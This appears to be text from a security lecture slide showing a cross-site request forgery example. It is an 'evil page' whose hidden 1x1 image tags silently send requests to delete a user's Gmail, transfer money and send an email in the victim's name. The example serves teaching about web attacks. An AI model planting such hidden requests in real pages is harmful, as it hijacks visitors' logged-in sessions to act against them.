 Evil Page
+ http://evil.com Google
<html>
<body>
<img src="https://mail.google.com/deleteAllMsgs?
confirm=true" height=1 width=1/>
<img src="http://server.com/submitpage?
amount=100.00&dest=12345" height=1 width=1/>
<img src="http://webmail.com/sendEmail
dest=boss@work&subj=YouAreAJerk" rel="noreferer"
height=1 width=1/>
</body>
</html>